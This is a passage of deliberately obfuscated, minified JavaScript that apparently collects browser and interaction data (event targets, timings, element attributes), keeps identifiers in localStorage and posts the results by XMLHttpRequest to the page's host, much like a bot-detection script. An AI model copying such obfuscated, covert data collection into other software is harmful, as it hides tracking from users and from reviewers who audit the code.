Zd()[kL(YS)],Kh('',[][[]]))?Zd()[kL(Fs)].call(null,AG,K0,RC):Zd()[kL(j1)].apply(null,[xS,vtF,Wd]))[Jg()[VG(Ij)].call(null,DI,tE,RC,Ij,hK,UfF)](RTF,Zd()[kL(j1)](xS,vtF,Eg))[Q1(typeof Jg()[VG(s4)],Kh([],[][[]]))?Jg()[VG(Ij)].call(null,DI,m3,GB(CP),Ij,tE,UfF):Jg()[VG(Fs)](Cp,Wd,UW,PX,sd,bUF)](LNF,Q1(typeof Zd()[kL(R8)],Kh([],[][[]]))?Zd()[kL(j1)](xS,vtF,U7):Zd()[kL(Fs)].call(null,pO,Vp,S8))[Jg()[VG(Ij)](DI,S8,Kk,Ij,j1,UfF)](mWF,Zd()[kL(j1)].apply(null,[xS,vtF,r3]))[Jg()[VG(Ij)].apply(null,[DI,pp,wM,Ij,bB,UfF])](PAF);if(Q1(typeof j7F[ZA(typeof WA()[fd(DE)],'undefined')?WA()[fd(s4)](GB(GB(kK)),zk,B0):WA()[fd(Mp)](pz,k8,dG)],WA()[fd(lm)](GB(GB({})),qG,V9F))&&ZA(j7F[WA()[fd(Mp)].call(null,mM,k8,dG)],GB({})))fNF=Z4()[B2(WC)].apply(null,[MtF,lm,vE,YX])[Jg()[VG(Ij)].call(null,DI,J8,bB,Ij,Dk,UfF)](fNF,Q1(typeof Z4()[B2(PX)],'undefined')?Z4()[B2(vp)].call(null,Em,GB(GB([])),zS,bB):Z4()[B2(rL)](vI,sK,EG,KE));KKF=Kh(Kh(Kh(Kh(Kh(KKF,QWF),RTF),LNF),mWF),PAF);g7F=Z4()[B2(WC)].call(null,MtF,S8,vE,sd)[Jg()[VG(Ij)](DI,vE,MI,Ij,Gk,UfF)](Kh(g7F,fNF),Z4()[B2(NA)](sHF,bg,bc,Ij));if(ZA(RTF,CP))sQF++;else F7F++;}}if(ZA(RTF,CP))sQF++;else F7F++;QWF++;var E6F;return E6F=E0(SU,[Zd()[kL(RC)](nk,EG,AM),LNF,Zd()[kL(srF)](qG,hrF,Ab),H2F]),P6.pop(),E6F;}catch(ZPF){P6.splice(MG(UWF,CP),Infinity,T3);}P6.pop();};var qBF=function(VLF,lCF,D7F){P6.push(Z3);try{var YCF=P6.length;var mdF=GB([]);var t7F=kK;var RQF=GB({});if(sl(LVF,JLF)){if(GB(AKF[Lg()[hO(JX)](Jk,Dk,s4,P9F,lm,pp)])){RQF=GB(GB({}));AKF[Lg()[hO(JX)].apply(null,[Jk,hE,d8,P9F,lm,MW])]=GB(GB(TD));}var OWF;return OWF=E0(SU,[Zd()[kL(RC)].call(null,nk,Dp,Ij),t7F,Zd()[kL(hK)](Hm,A2,NL),RQF]),P6.pop(),OWF;}var lTF=VLF?VLF:OV[WA()[fd(sB)](RS,mS,gC)][Z4()[B2(ll)](q8,GB(GB([])),Vm,hE)];var VjF=lTF[ZA(typeof Z4()[B2(I1)],Kh([],[][[]]))?Z4()[B2(rL)](CX,tk,Yk,bB):Z4()[B2(xj)](mm,Ij,Ik,U7)];if(C6(VjF,null))VjF=lTF[Vz()[jS(JX)](Ij,NA,Lv,Vj)];var I4F=NRF(VjF[WA()[fd(R8)].call(null,GB(kK),O1,VP)]);var AWF=Q1(VAF[Z4()[B2(bs)](rh,pp,WI,w0)](VLF&&VLF[WA()[fd(R8)](rL,O1,VP)]),Pm(CP));if(GB(I4F)&&GB(AWF)){var MPF;return MPF=E0(SU,[Zd()[kL(RC)](nk,Dp,d8),t7F,Q1(typeof Zd()[kL(DE)],'undefined')?Zd()[kL(hK)](Hm,A2,vK):Zd()[kL(Fs)].apply(null,[Q3,Qp,g1]),RQF]),P6.pop(),MPF;}var rKF=WnF(VjF);var jdF=Z4()[B2(WC)].apply(null,[VV,x8,vE,qQ]);var kKF=Z4()[B2(WC)](VV,sB,vE,hE);var djF=Z4()[B2(WC)](VV,sK,vE,tk);var kdF=Z4()[B2(WC)](VV,GB({}),vE,I1);if(ZA(lCF,rL)){jdF=lTF[WA()[fd(J0)].apply(null,[GB(kK),tk,Km])];kKF=lTF[Z4()[B2(j8)].apply(null,[JW,xX,Q3,kK])];djF=lTF[Zd()[kL(kp)].call(null,RS,KP,j1)];kdF=lTF[Q1(typeof Jg()[VG(dS)],Kh(Q1(typeof Z4()[B2(CP)],'undefined')?Z4()[B2(WC)](VV,d8,vE,NA):Z4()[B2(rL)].call(null,pE,TS,tG,Ij),[][[]]))?Jg()[VG(U7)](Ig,bB,CP,tL,dp,L9F):Jg()[VG(Fs)].apply(null,[YxF,BX,Lp,Kz,RS,I1])];}t7F=MG(mnF(),D7F);var pxF=Z4()[B2(WC)](VV,Wd,vE,s4)[Jg()[VG(Ij)](DI,U7,GB(GB([])),Ij,Gh,KFF)](LVF,Zd()[kL(j1)](xS,EW,PO))[Jg()[VG(Ij)](DI,WC,R8,Ij,pz,KFF)](lCF,Zd()[kL(j1)](xS,EW,GB(GB(CP))))[Q1(typeof Jg()[VG(lm)],'undefined')?Jg()[VG(Ij)].call(null,DI,z0,Hm,Ij,g1,KFF):Jg()[VG(Fs)](Av,dp,v6,XX,f0,Yg)](jdF,Zd()[kL(j1)].apply(null,[xS,EW,qQ]))[Jg()[VG(Ij)].apply(null,[DI,AM,vg,Ij,vg,KFF])](kKF,Zd()[kL(j1)](xS,EW,d8))[Q1(typeof Jg()[VG(Gk)],Kh([],[][[]]))?Jg()[VG(Ij)].call(null,DI,GB(GB([])),GB(GB(kK)),Ij,Ab,KFF):Jg()[VG(Fs)](sB,GB(GB([])),d8,Cz,ZN,d8)](djF,Q1(typeof Zd()[kL(mtF)],'undefined')?Zd()[kL(j1)](xS,EW,jFF):Zd()[kL(Fs)](lS,gk,GB(GB(kK))))[Q1(typeof Jg()[VG(Ck)],Kh(Z4()[B2(WC)](VV,vg,vE,dp),[][[]]))?Jg()[VG(Ij)].apply(null,[DI,hE,AM,Ij,qQ,KFF]):Jg()[VG(Fs)](hJF,k8,Yp,sfF,kN,WC)](kdF,Zd()[kL(j1)](xS,EW,S8))[Q1(typeof Jg()[VG(rL)],'undefined')?Jg()[VG(Ij)](DI,Vb,sd,Ij,YX,KFF):Jg()[VG(Fs)].apply(null,[V8,GV,m3,Gh,bg,DtF])](t7F,Zd()[kL(j1)](xS,EW,TS))[Jg()[VG(Ij)].apply(null,[DI,r3,nE,Ij,ZN,KFF])](rKF);bxF=Z4()[B2(WC)](VV,Hm,vE,GB({}))[Jg()[VG(Ij)].call(null,DI,GB(GB(CP)),MW,Ij,gQ,KFF)](Kh(bxF,pxF),Z4()[B2(NA)](wA,mM,bc,NL));LVF++;var HCF;return HCF=E0(SU,[Q1(typeof Zd()[kL(YX)],Kh('',[][[]]))?Zd()[kL(RC)].call(null,nk,Dp,Gh):Zd()[kL(Fs)](AYF,Db,CP),t7F,Zd()[kL(hK)](Hm,A2,xb),RQF]),P6.pop(),HCF;}catch(f2F){P6.splice(MG(YCF,CP),Infinity,Z3);}P6.pop();};var hVF=function(A7F,mCF){P6.push(OM);try{var hCF=P6.length;var CAF=GB({});var WTF=kK;var b1F=GB({});if(sl(OV[Q1(typeof Zd()[kL(tk)],Kh('',[][[]]))?Zd()[kL(JP)].call(null,Fz,r4,f3):Zd()[kL(Fs)].apply(null,[m3,Qz,GB(GB({}))])][Zd()[kL(vE)](zs,Td,PO)](Q7F)[WA()[fd(kK)].apply(null,[Wc,xh,w3])],IxF)){var k1F;return k1F=E0(SU,[Zd()[kL(RC)].apply(null,[nk,kX,hE]),WTF,Zd()[kL(hK)](Hm,M8,jFF),b1F]),P6.pop(),k1F;}var VVF=A7F?A7F:OV[WA()[fd(sB)](pz,mS,ls)][Q1(typeof Z4()[B2(AM)],'undefined')?Z4()[B2(ll)](KnF,Lp,Vm,J8):Z4()[B2(rL)](Yk,f0,TxF,GB(GB(kK)))];var HVF=VVF[Z4()[B2(xj)].apply(null,[IFF,U7,Ik,UP])];if(C6(HVF,null))HVF=VVF[Vz()[jS(JX)](Ij,Gk,Qb,Vj)];if(HVF[Q1(typeof Zd()[kL(Gh)],Kh('',[][[]]))?Zd()[kL(xh)].apply(null,[Mp,C7,vg]):Zd()[kL(Fs)](AxF,rO,tk)]&&Q1(HVF[Zd()[kL(xh)].call(null,Mp,C7,S8)][WA()[fd(sE)].call(null,n3,YS,tG)](),Lg()[hO(S8)].apply(null,[xtF,BX,kN,Il,rL,RC]))){var S7F;return S7F=E0(SU,[Zd()[kL(RC)].call(null,nk,kX,m3),WTF,Q1(typeof Zd()[kL(J8)],'undefined')?Zd()[kL(hK)](Hm,M8,gQ):Zd()[kL(Fs)].apply(null,[EI,MM,Vb]),b1F]),P6.pop(),S7F;}var x1F=sYF(HVF);var gCF=x1F[Q1(typeof Z4()[B2(tL)],'undefined')?Z4()[B2(zs)](Ub,Ij,xM,CP):Z4()[B2(rL)](c3,U7,lM,s4)];var CNF=x1F[Z4()[B2(Yg)](rS,kK,bYF,DO)];var mTF=WnF(HVF);var UBF=kK;var pLF=kK;var kxF=IT[Z4()[B2(CM)].apply(null,[vl,w0,bp,Vb])]();var nQF=kK;if(Q1(CNF,tl[s4])&&Q1(CNF,IT[Lg()[hO(NB)](Ek,dS,GB(GB(CP)),Lp,Fs,lj)]())){UBF=ZA(HVF[WA()[fd(HE)](gQ,IG,Wl)],undefined)?kK:HVF[Q1(typeof WA()[fd(vE)],'undefined')?WA()[fd(HE)].apply(null,[GB({}),IG,Wl]):WA()[fd(s4)](dp,EM,sm)][WA()[fd(kK)](lj,xh,w3)];pLF=DPF(HVF[ZA(typeof WA()[fd(tL)],'undefined')?WA()[fd(s4)](pz,WI,wfF):WA()[fd(HE)](GB([]),IG,Wl)]);kxF=VNF(HVF[Q1(typeof WA()[fd(Zg)],Kh([],[][[]]))?WA()[fd(HE)](GB(GB(CP)),IG,Wl):WA()[fd(s4)](BQ,CDF,EI)]);nQF=MBF(HVF[WA()[fd(HE)].apply(null,[z0,IG,Wl])]);}if(CNF){if(GB(r7F[CNF])){r7F[CNF]=gCF;}else if(Q1(r7F[CNF],gCF)){CNF=dqF[ZA(typeof WA()[fd(Fs)],'undefined')?WA()[fd(s4)].call(null,GB({}),XfF,mX):WA()[fd(vE)].call(null,jFF,IX,Cs)];}}WTF=MG(mnF(),mCF);if(HVF[WA()[fd(HE)](tL,IG,Wl)]&&HVF[WA()[fd(HE)](U7,IG,Wl)][WA()[fd(kK)](r3,xh,w3)]){Q7F[gCF]=E0(SU,[Jg()[VG(pz)](gc,JX,DE,NL,I1,Hz),mTF,WA()[fd(CM)].apply(null,[x8,bUF,EC]),gCF,ZA(typeof Z4()[B2(f3)],'undefined')?Z4()[B2(rL)](SO,UP,WqF,GB(GB({}))):Z4()[B2(c0)].call(null,WRF,GB(GB(kK)),hJF,dp),UBF,Zd()[kL(SM)].call(null,IG,dk,Vb),pLF,Z4()[B2(P8)](F5F,fS,vO,qQ),kxF,Z4()[B2(Kg)](f1,bB,jb,sd),nQF,Zd()[kL(RC)](nk,kX,J8),WTF,WA()[fd(cs)].call(null,DS,vG,BE),CNF]);}else{delete Q7F[gCF];}var qPF;return qPF=E0(SU,[Zd()[kL(RC)](nk,kX,mM),WTF,Zd()[kL(hK)](Hm,M8,R8),b1F]),P6.pop(),qPF;}catch(cWF){P6.splice(MG(hCF,CP),Infinity,OM);}P6.pop();};var IPF=function(){return [LLF,YVF,EQF,KKF];};var rBF=function(){return [BAF,z1F,N7F,QWF];};var U1F=function(){P6.push(rO);var MKF=OV[Zd()[kL(JP)](Fz,sQ,AM)][Zd()[kL(qE)].apply(null,[WI,YB,TS])](Q7F)[Jg()[VG(UW)].apply(null,[NI,hG,GB(CP),Ij,kK,zrF])](function(lxF,R4F){return x5F.apply(this,[SU,arguments]);},Z4()[B2(WC)].apply(null,[dA,v6,vE,GB(GB(CP))]));var mVF;return P6.pop(),mVF=[qdF,BTF,k7F,g7F,bxF,MKF],mVF;};var CVF=function(UNF){P6.push(gk);var zBF=OV[WA()[fd(Gk)].call(null,hG,Cb,kQ)][Vz()[jS(NB)](sB,lm,f7,SC)];if(C6(OV[Q1(typeof WA()[fd(cs)],'undefined')?WA()[fd(Gk)].call(null,NL,Cb,kQ):WA()[fd(s4)](j1,GX,Jk)][Vz()[jS(NB)](sB,IL,f7,SC)],null)){var sLF;return P6.pop(),sLF=kK,sLF;}var SdF=zBF[Lg()[hO(fS)](SW,DE,r3,Lz,Gk,GB(GB(kK)))](WA()[fd(R8)](GB({}),O1,pN));var DjF=C6(SdF,null)?Pm(CP):KdF(SdF);if(ZA(DjF,IT[WA()[fd(d8)].call(null,m3,YX,EK)]())&&H7(AVF,Gk)&&ZA(UNF,Pm(s4))){var tVF;return P6.pop(),tVF=tl[CP],tVF;}else{var vKF;return P6.pop(),vKF=tl[NL],vKF;}P6.pop();};var ACF=function(xWF){var RBF=GB(GB(pt));var Q6F=wb;var HAF=LFF;P6.push(ZfF);var rjF=kK;var l7F=CP;var SxF=x5F(px,[]);var Z4F=GB(GB(pt));var ETF=Pw(H9F);if(xWF||ETF){var dCF;return dCF=E0(SU,[Zd()[kL(vE)].apply(null,[zs,jd,R8]),rRF(),WA()[fd(m3)](lm,FRF,jg),ETF||SxF,WA()[fd(ll)](r3,XX,Sj),RBF,Zd()[kL(BJF)](ll,jj,nE),Z4F]),P6.pop(),dCF;}if(x5F(Wr,[])){var MWF=OV[WA()[fd(sB)].call(null,BQ,mS,ltF)][Z4()[B2(YS)](vtF,CP,dS,YX)][WA()[fd(pE)].call(null,mM,U7,jW)](Kh(mPF,mBF));var CCF=OV[ZA(typeof WA()[fd(Ij)],Kh([],[][[]]))?WA()[fd(s4)](DS,FUF,EI):WA()[fd(sB)](Dk,mS,ltF)][Z4()[B2(YS)](vtF,Gh,dS,GB(GB([])))][WA()[fd(pE)](W3,U7,jW)](Kh(mPF,SWF));var GjF=OV[WA()[fd(sB)](DS,mS,ltF)][Z4()[B2(YS)](vtF,WC,dS,lj)][Q1(typeof WA()[fd(lFF)],Kh([],[][[]]))?WA()[fd(pE)].apply(null,[Wc,U7,jW]):WA()[fd(s4)](dp,vl,W3)](Kh(mPF,U4F));if(GB(MWF)&&GB(CCF)&&GB(GjF)){Z4F=GB(GB([]));var r6F;return r6F=E0(SU,[Zd()[kL(vE)](zs,jd,s4),[Q6F,HAF],WA()[fd(m3)].call(null,J8,FRF,jg),SxF,Q1(typeof WA()[fd(BQ)],Kh('',[][[]]))?WA()[fd(ll)].call(null,Wd,XX,Sj):WA()[fd(s4)](J8,Kv,PRF),RBF,Zd()[kL(BJF)].apply(null,[ll,jj,Ij]),Z4F]),P6.pop(),r6F;}else{if(MWF&&Q1(MWF[Z4()[B2(bs)](Im,GB(GB(CP)),WI,GB(GB(kK)))](Vz()[jS(pz)](CP,GV,xg,Qs)),Pm(CP))&&GB(OV[Zd()[kL(UP)](hK,FN,GB(CP))](OV[Z4()[B2(sB)](gp,CP,lFF,GB(GB(kK)))](MWF[Z4()[B2(m3)](VL,Gl,Vb,d8)](Vz()[jS(pz)].apply(null,[CP,BQ,xg,Qs]))[kK],WC)))&&GB(OV[Zd()[kL(UP)](hK,FN,x8)](OV[ZA(typeof Z4()[B2(bp)],'undefined')?Z4()[B2(rL)].apply(null,[AYF,GB(GB([])),gS,vK]):Z4()[B2(sB)].call(null,gp,NL,lFF,vE)](MWF[Z4()[B2(m3)].apply(null,[VL,Fs,Vb,Kk])](Vz()[jS(pz)].call(null,CP,vg,xg,Qs))[tl[CP]],WC)))){rjF=OV[Z4()[B2(sB)].apply(null,[gp,pz,lFF,z0])](MWF[Z4()[B2(m3)](VL,AM,Vb,GB([]))](Vz()[jS(pz)](CP,UW,xg,Qs))[kK],WC);l7F=OV[Z4()[B2(sB)](gp,GB({}),lFF,rE)](MWF[Q1(typeof Z4()[B2(J0)],Kh([],[][[]]))?Z4()[B2(m3)](VL,U7,Vb,m3):Z4()[B2(rL)].apply(null,[Hp,x8,fm,ZN])](ZA(typeof Vz()[jS(JP)],Kh([],[][[]]))?Vz()[jS(tL)].apply(null,[vg,Yp,Oz,rUF]):Vz()[jS(pz)](CP,hE,xg,Qs))[CP],WC);}else{RBF=GB(pt);}if(CCF&&Q1(CCF[Z4()[B2(bs)].call(null,Im,dp,WI,Wd)](ZA(typeof Vz()[jS(JP)],Kh(ZA(typeof Z4()[B2(s4)],'undefined')?Z4()[B2(rL)](zX,bB,PRF,Wd):Z4()[B2(WC)](Gq,r3,vE,qE),[][[]]))?Vz()[jS(tL)](VYF,Gh,js,JM):Vz()[jS(pz)](CP,UW,xg,Qs)),Pm(tl[CP]))&&GB(OV[Zd()[kL(UP)].call(null,hK,FN,sd)](OV[Z4()[B2(sB)].apply(null,[gp,J8,lFF,GB(GB({}))])](CCF[Z4()[B2(m3)](VL,lm,Vb,GB(CP))](ZA(typeof Vz()[jS(nE)],Kh([],[][[]]))?Vz()[jS(tL)](H0,S8,EM,ll):Vz()[jS(pz)](CP,lk,xg,Qs))[kK],WC)))&&GB(OV[Zd()[kL(UP)].apply(null,[hK,FN,GB(CP)])](OV[Z4()[B2(sB)](gp,GB(GB({})),lFF,I1)](CCF[Z4()[B2(m3)].call(null,VL,wM,Vb,AM)](Vz()[jS(pz)](CP,GV,xg,Qs))[CP],WC)))){Q6F=OV[Q1(typeof Z4()[B2(z0)],Kh([],[][[]]))?Z4()[B2(sB)](gp,TS,lFF,mM):Z4()[B2(rL)](Ym,jFF,TG,GB(kK))](CCF[ZA(typeof Z4()[B2(qQ)],Kh('',[][[]]))?Z4()[B2(rL)](Xm,J8,MM,Vb):Z4()[B2(m3)](VL,GB(GB([])),Vb,vE)](ZA(typeof Vz()[jS(Eg)],'undefined')?Vz()[jS(tL)](Cv,Wc,mg,Ip):Vz()[jS(pz)](CP,nE,xg,Qs))[kK],WC);}else{RBF=GB(GB(TD));}if(GjF&&ZA(typeof GjF,Lg()[hO(NL)].apply(null,[rm,n3,Yp,j5F,Ij,f3]))){SxF=GjF;}else{RBF=GB(GB(TD));SxF=GjF||SxF;}}}else{rjF=P4F;l7F=U7F;Q6F=J4F;HAF=PLF;SxF=gQF;}if(GB(RBF)){if(H7(mnF(),qk(rjF,Uc))){Z4F=GB(GB({}));var f7F;return f7F=E0(SU,[Zd()[kL(vE)](zs,jd,U7),[wb,LFF],WA()[fd(m3)](d8,FRF,jg),x5F(px,[]),WA()[fd(ll)].apply(null,[lm,XX,Sj]),RBF,Zd()[kL(BJF)].call(null,ll,jj,lj),Z4F]),P6.pop(),f7F;}else{if(H7(mnF(),MG(qk(rjF,Uc),Jm(qk(qk(WC,l7F),IT[Z4()[B2(l3)].apply(null,[Ds,Eg,hE,Gk])]()),Xm)))){Z4F=GB(GB({}));}var wWF;return wWF=E0(SU,[Zd()[kL(vE)].apply(null,[zs,jd,JX]),[Q6F,HAF],WA()[fd(m3)](vE,FRF,jg),SxF,WA()[fd(ll)].call(null,NB,XX,Sj),RBF,Zd()[kL(BJF)](ll,jj,mM),Z4F]),P6.pop(),wWF;}}var OLF;return OLF=E0(SU,[Zd()[kL(vE)].call(null,zs,jd,J8),[Q6F,HAF],Q1(typeof WA()[fd(DS)],'undefined')?WA()[fd(m3)](sB,FRF,jg):WA()[fd(s4)](I1,rM,Fc),SxF,WA()[fd(ll)](BQ,XX,Sj),RBF,Zd()[kL(BJF)](ll,jj,hG),Z4F]),P6.pop(),OLF;};var WjF=function(){P6.push(gp);var W4F=H7(arguments[ZA(typeof WA()[fd(Wc)],Kh([],[][[]]))?WA()[fd(s4)](bg,hnF,lp):WA()[fd(kK)].call(null,MW,xh,bQ)],kK)&&Q1(arguments[kK],undefined)?arguments[kK]:GB([]);Y2F=Q1(typeof Z4()[B2(w0)],'undefined')?Z4()[B2(WC)](z4,Ij,vE,I1):Z4()[B2(rL)](XM,vK,k3,tE);fWF=Pm(tl[CP]);var F2F=x5F(Wr,[]);if(GB(W4F)){if(F2F){OV[WA()[fd(sB)](xX,mS,CN)][Z4()[B2(YS)].apply(null,[Qd,TS,dS,g1])][Z4()[B2(lg)](t7,pz,xO,dp)](P1F);OV[WA()[fd(sB)](GB({}),mS,CN)][Z4()[B2(YS)](Qd,Eg,dS,GB(GB(CP)))][Z4()[B2(lg)](t7,GB(GB({})),xO,GB(kK))](L4F);}var Z7F;return P6.pop(),Z7F=GB(GB(pt)),Z7F;}var xjF=ZCF();if(xjF){if(jHF(xjF,Zd()[kL(BQ)](AN,tA,fS))){Y2F=xjF;fWF=Pm(CP);if(F2F){var LjF=OV[WA()[fd(sB)](S8,mS,CN)][Z4()[B2(YS)](Qd,dp,dS,DS)][WA()[fd(pE)](Yb,U7,xP)](P1F);var pjF=OV[WA()[fd(sB)](Hm,mS,CN)][Z4()[B2(YS)].apply(null,[Qd,v6,dS,tE])][WA()[fd(pE)](NB,U7,xP)](L4F);if(Q1(Y2F,LjF)||GB(jHF(LjF,pjF))){OV[WA()[fd(sB)](lm,mS,CN)][Z4()[B2(YS)].call(null,Qd,GB(GB(kK)),dS,gQ)][Z4()[B2(YG)](kP,GB(CP),n3,pz)](P1F,Y2F);OV[WA()[fd(sB)](GB(GB(kK)),mS,CN)][ZA(typeof Z4()[B2(U7)],Kh([],[][[]]))?Z4()[B2(rL)](Yc,sd,l3,Dk):Z4()[B2(YS)].call(null,Qd,GB(GB([])),dS,GB(kK))][Z4()[B2(YG)](kP,GB(GB(kK)),n3,sK)](L4F,fWF);}}}else if(F2F){var kAF=OV[Q1(typeof WA()[fd(WC)],Kh('',[][[]]))?WA()[fd(sB)](GB(GB(CP)),mS,CN):WA()[fd(s4)].call(null,fS,Bp,Xz)][Z4()[B2(YS)].apply(null,[Qd,vg,dS,pp])][WA()[fd(pE)](dS,U7,xP)](L4F);if(kAF&&ZA(kAF,Q1(typeof Zd()[kL(bB)],Kh([],[][[]]))?Zd()[kL(BQ)](AN,tA,Gk):Zd()[kL(Fs)].apply(null,[H8,LqF,s4]))){OV[WA()[fd(sB)](ZN,mS,CN)][Z4()[B2(YS)](Qd,DE,dS,W3)][Z4()[B2(lg)](t7,GB(CP),xO,Gh)](P1F);OV[ZA(typeof WA()[fd(DS)],'undefined')?WA()[fd(s4)](GB(GB([])),kl,Lm):WA()[fd(sB)].call(null,sK,mS,CN)][Z4()[B2(YS)].call(null,Qd,kN,dS,GB(CP))][Z4()[B2(lg)](t7,n3,xO,GB(CP))](L4F);Y2F=Z4()[B2(WC)].apply(null,[z4,WC,vE,pp]);fWF=Pm(CP);}}}if(F2F){Y2F=OV[WA()[fd(sB)].apply(null,[GB(GB([])),mS,CN])][Z4()[B2(YS)](Qd,xX,dS,MI)][WA()[fd(pE)].apply(null,[W3,U7,xP])](P1F);fWF=OV[Q1(typeof WA()[fd(hG)],Kh([],[][[]]))?WA()[fd(sB)].call(null,GB(GB(CP)),mS,CN):WA()[fd(s4)](GB(GB(CP)),Jz,nG)][ZA(typeof Z4()[B2(DE)],'undefined')?Z4()[B2(rL)](bs,GB(GB(CP)),Pl,j1):Z4()[B2(YS)].apply(null,[Qd,R8,dS,GB(kK)])][WA()[fd(pE)].apply(null,[WC,U7,xP])](L4F);if(GB(jHF(Y2F,fWF))){OV[WA()[fd(sB)].apply(null,[Ij,mS,CN])][Q1(typeof Z4()[B2(w0)],'undefined')?Z4()[B2(YS)].call(null,Qd,lk,dS,Ck):Z4()[B2(rL)].call(null,NDF,rE,r0,tL)][Z4()[B2(lg)].call(null,t7,J8,xO,GB(GB({})))](P1F);OV[WA()[fd(sB)](GB(GB({})),mS,CN)][Q1(typeof Z4()[B2(DO)],Kh([],[][[]]))?Z4()[B2(YS)](Qd,GB({}),dS,Gk):Z4()[B2(rL)].apply(null,[vz,gQ,sm,Lp])][ZA(typeof Z4()[B2(x8)],Kh([],[][[]]))?Z4()[B2(rL)](fUF,vE,n9F,JP):Z4()[B2(lg)].call(null,t7,GB(CP),xO,NB)](L4F);Y2F=Z4()[B2(WC)](z4,dS,vE,s4);fWF=Pm(tl[CP]);}}var c4F;return P6.pop(),c4F=jHF(Y2F,fWF),c4F;};var DKF=function(WKF){P6.push(qm);if(WKF[Z4()[B2(lk)].apply(null,[RO,GB(GB([])),UfF,W3])](K4F)){var wPF=WKF[K4F];if(GB(wPF)){P6.pop();return;}var QAF=wPF[Z4()[B2(m3)](sP,hE,Vb,GV)](Vz()[jS(pz)].call(null,CP,vg,cG,Qs));if(sl(QAF[WA()[fd(kK)](j1,xh,OO)],s4)){Y2F=QAF[kK];fWF=QAF[tl[CP]];if(x5F(Wr,[])){try{var FBF=P6.length;var m7F=GB([]);OV[Q1(typeof WA()[fd(S8)],Kh('',[][[]]))?WA()[fd(sB)].apply(null,[f0,mS,dk]):WA()[fd(s4)](Kk,UM,WUF)][ZA(typeof Z4()[B2(Xm)],Kh([],[][[]]))?Z4()[B2(rL)](Z9F,JP,XM,MI):Z4()[B2(YS)](sb,wM,dS,GB(GB([])))][Z4()[B2(YG)](sHF,k8,n3,MI)](P1F,Y2F);OV[Q1(typeof WA()[fd(BQ)],Kh('',[][[]]))?WA()[fd(sB)](Eg,mS,dk):WA()[fd(s4)](Gk,Q3,mG)][Z4()[B2(YS)](sb,AM,dS,kK)][Z4()[B2(YG)](sHF,s4,n3,ZN)](L4F,fWF);}catch(S1F){P6.splice(MG(FBF,CP),Infinity,qm);}}}}P6.pop();};var ZVF=function(x4F,MVF){var AAF=X4F;P6.push(Ym);var nKF=bAF(MVF);var CKF=Z4()[B2(WC)].call(null,QA,vK,vE,IL)[Q1(typeof Jg()[VG(rL)],'undefined')?Jg()[VG(Ij)](DI,Wc,NB,Ij,nE,XK):Jg()[VG(Fs)](hl,BX,Yp,Qp,m3,bl)](OV[WA()[fd(Gk)].call(null,BQ,Cb,cP)][WA()[fd(xX)].call(null,W3,KE,vA)][WA()[fd(DO)](NB,hE,rh)],Z4()[B2(IS)].apply(null,[KA,UW,kE,GB(kK)]))[Jg()[VG(Ij)](DI,s4,S8,Ij,Ab,XK)](OV[WA()[fd(Gk)].call(null,pz,Cb,cP)][WA()[fd(xX)](GB(GB(CP)),KE,vA)][Q1(typeof Zd()[kL(bp)],Kh('',[][[]]))?Zd()[kL(Sp)](Ab,n6,GB(CP)):Zd()[kL(Fs)](bB,M8,jFF)],Vz()[jS(fS)](nE,I1,wfF,I7))[Jg()[VG(Ij)](DI,GB({}),Fs,Ij,pz,XK)](x4F,Z4()[B2(Um)].apply(null,[HP,RC,L3,UW]))[Jg()[VG(Ij)].apply(null,[DI,BQ,HE,Ij,Lp,XK])](AAF);if(nKF){CKF+=WA()[fd(AN)](W3,QO,Y4)[Jg()[VG(Ij)].call(null,DI,r3,bg,Ij,MI,XK)](nKF);}var BxF=tjF();BxF[Zd()[kL(YS)].apply(null,[m3,g6,JX])](Zd()[kL(Zg)](Kk,tQ,GB({})),CKF,GB(GB([])));BxF[Z4()[B2(kE)](m7,GB(GB({})),KO,GB(GB({})))]=function(){P6.push(EUF);H7(BxF[WA()[fd(xj)].apply(null,[S8,sK,Mg])],NL)&&FdF&&FdF(BxF);P6.pop();};BxF[Zd()[kL(Dm)].call(null,bg,N1,tE)]();P6.pop();};var KQF=function(VCF){P6.push(QG);var nTF=H7(arguments[WA()[fd(kK)].call(null,f0,xh,xYF)],CP)&&Q1(arguments[IT[WA()[fd(d8)](Kk,YX,J2)]()],undefined)?arguments[CP]:GB(GB(pt));var kTF=H7(arguments[WA()[fd(kK)].apply(null,[NA,xh,xYF])],IT[ZA(typeof Jg()[VG(bg)],Kh([],[][[]]))?Jg()[VG(Fs)](wv,mM,Kk,gk,DS,HZF):Jg()[VG(nE)].apply(null,[vp,rL,lm,NL,Wc,Cc])]())&&Q1(arguments[tl[s4]],undefined)?arguments[s4]:GB([]);var c7F=new (OV[WA()[fd(Bc)].call(null,Yp,cc,k1)])();if(nTF){c7F[WA()[fd(vp)].call(null,k8,nS,fN)](ZA(typeof WA()[fd(m3)],Kh([],[][[]]))?WA()[fd(s4)].apply(null,[j1,mJF,wz]):WA()[fd(xO)](vg,Q3,HY));}if(kTF){c7F[WA()[fd(vp)](GB({}),nS,fN)](Q1(typeof Zd()[kL(vp)],Kh('',[][[]]))?Zd()[kL(lFF)](D9F,DRF,DS):Zd()[kL(Fs)](B8,PE,vg));}if(H7(c7F[Q1(typeof Zd()[kL(CM)],'undefined')?Zd()[kL(Ik)](Zz,QL,TS):Zd()[kL(Fs)](VYF,UE,GB(GB(CP)))],kK)){try{var DAF=P6.length;var PjF=GB({});ZVF(OV[WA()[fd(g1)].apply(null,[GB(GB(CP)),m2,D7])][Z4()[B2(Fb)](hW,NA,Ep,pz)](c7F)[Jg()[VG(rL)].apply(null,[jM,Wc,x8,Fs,Vb,Lv])](Zd()[kL(j1)](xS,qh,GB(GB(CP)))),VCF);}catch(wTF){P6.splice(MG(DAF,CP),Infinity,QG);}}P6.pop();};var hjF=function(){return Y2F;};var bAF=function(EdF){P6.push(zHF);var c1F=null;try{var vAF=P6.length;var jCF=GB({});if(EdF){c1F=JCF();}if(GB(c1F)&&x5F(Wr,[])){c1F=OV[WA()[fd(sB)].call(null,vE,mS,VI)][Z4()[B2(YS)](I5F,v6,dS,Yb)][WA()[fd(pE)](n3,U7,t6)](Kh(mPF,NLF));}}catch(F4F){P6.splice(MG(vAF,CP),Infinity,zHF);var J7F;return P6.pop(),J7F=null,J7F;}var jjF;return P6.pop(),jjF=c1F,jjF;};var njF=function(HBF){P6.push(hG);var 